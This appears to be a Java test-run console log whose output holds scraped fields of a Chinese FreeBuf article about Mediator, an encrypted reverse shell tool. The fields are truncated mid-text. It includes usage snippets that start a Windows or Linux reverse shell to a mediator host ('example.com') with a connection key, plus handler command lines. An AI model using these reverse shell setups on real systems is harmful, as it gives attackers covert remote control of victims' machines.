 Run: main
Tests passed: 1 of 1 test – 846 ms
main 846 ms
TestDom 846 ms
"C:\Program Files\Java\jdk-11.0.11\bin\java.exe" ...
title : 如何使用Mediator实现端到端加密的反向Shell - FreeBuf网络安全行业门户
time : 2021-05-25 06:08:58
artical : 关于Mediator Mediator是一款功能强大的端到端加密反向Shell，该工具能够帮助研究人员跟一台“Mediator”服务器通过一个Shell连接起来，这样就不需要研究人员或处理程序设置端口转发来监听连接。除此之外
operator = Handler(mediatorHost="example.com")
operator.run() WindowsRShell类： from windowsTarget import WindowsRShell
shell = WindowsRShell(mediatorHost="example.com")
shell.run() 如果直接从一个Shell运行客户端脚本，你可以在脚本的底部硬编码进服务器端地址，或者通过-s或--server选项来指定服务器地址： handler.py： $ python3 handler.py -s example.com windowsTarget.p
operator = Handler(mediatorHost="example.com", connectionKey="#!ConnectionKey_secret_key")
operator.run() LinuxRShel类： from linuxTarget import LinuxRShell
shell = LinuxRShell(mediatorHost="example.com", connectionKey="#!ConnectionKey_secret_key")
shell.run() 如果直接从一个Shell执行客户端脚本，则可以直接在脚本末尾硬编码进连接密钥，或者通过-c或--connection-key参数指定连接密钥： handler.py： $ python3 handler.py -s example.com -c '#!Connec
Process finished with exit code 0